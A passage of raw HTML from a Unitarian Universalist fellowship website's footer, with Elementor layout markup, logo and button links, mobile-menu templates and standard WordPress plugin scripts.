quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f5fcd71" data-id="6f5fcd71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3768c elementor-widget elementor-widget-image" data-id="ce3768c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/">
							<img width="800" height="336" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20336'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3705" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" /><noscript><img width="800" height="336" src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" class="attachment-large size-large wp-image-3705" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-935db9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935db9c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71693bd" data-id="71693bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e668960 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e668960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/lgbtq/welcoming/program">
							<img width="768" height="606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20606'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3706" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" /><noscript><img width="768" height="606" src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" class="attachment-full size-full wp-image-3706" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b299ebf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b299ebf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/environment/green-sanctuary">
							<img width="144" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20191'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2997" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" /><noscript><img width="144" height="191" src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" class="attachment-large size-large wp-image-2997" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce7d825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce7d825" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3fae766&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eab6884" data-id="eab6884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297be80 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="297be80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/about-us/our-campus/accessibility-and-safety-info/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-universal-access"></i>			</span>
									<span class="elementor-button-text">Accessibility<br> and Safety Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-92f564a elementor-align-center elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="92f564a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://monitoringpublic.solaredge.com/solaredge-web/p/site/public?name=UU%20Fellowship%20of%20Athens#/dashboard" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cloud-sun"></i>			</span>
									<span class="elementor-button-text">GO GREEN!<br>See our SOLAR PANELS in action</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-rocket-location-hash="4d1d605eb7e8c0864eae40a261f9e08c" data-elementor-type="popup" data-elementor-id="4932" class="elementor elementor-4932 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#wiggles\&quot;]&quot;,&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="b7ab48b5a1ebe098332b33cc4e855d14" class="elementor-section elementor-top-section elementor-element elementor-element-4fbfdeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fbfdeb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2cee0da&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184209f" data-id="184209f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fcf450 elementor-widget elementor-widget-image" data-id="6fcf450" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="420" height="987" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20987'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4933" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" data-lazy-sizes="(max-width: 420px) 100vw, 420px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" /><noscript><img width="420" height="987" src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" class="attachment-large size-large wp-image-4933" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" sizes="(max-width: 420px) 100vw, 420px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"0d1bd18677","fes_thankyou_page_time":"0","fes_upload_nonce":"dac182b843","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"6LfG-akeAAAAAIwwsyeECbDM9_AJalJIvpZxemaW","ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","fes_nonce":"0d1bd18677","fes_thankyou_page_time":"0","fes_upload_nonce":"dac182b843","current_year":"2026","current_month":"01","datepicker_format":"mm/dd/yy&m/d/Y","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en-US&amp;ver=7.29.0" id="recaptcha-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.uuathensga.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 